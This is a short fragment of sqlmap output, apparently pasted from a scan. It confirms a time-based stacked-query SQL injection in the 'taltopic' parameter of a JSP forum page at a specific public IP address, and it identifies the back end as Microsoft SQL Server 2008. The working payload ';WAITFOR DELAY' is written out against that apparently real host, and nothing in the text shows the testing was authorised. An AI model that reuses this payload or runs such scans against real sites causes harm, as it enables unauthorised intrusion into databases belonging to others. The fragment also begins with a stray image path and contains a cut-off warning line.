 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://101.43.103.137:88/luntan/chatconfirm.jsp?taltopic=';WAITFOR DELAY '0:0:5'--
---
[13:27:47] [INFO] testing Microsoft SQL Server
[13:27:47] [WARNING] it is very important to not stress the network connection during usage of time-based pay
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:27:52] [INFO] confirming Microsoft SQL Server
[13:27:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2008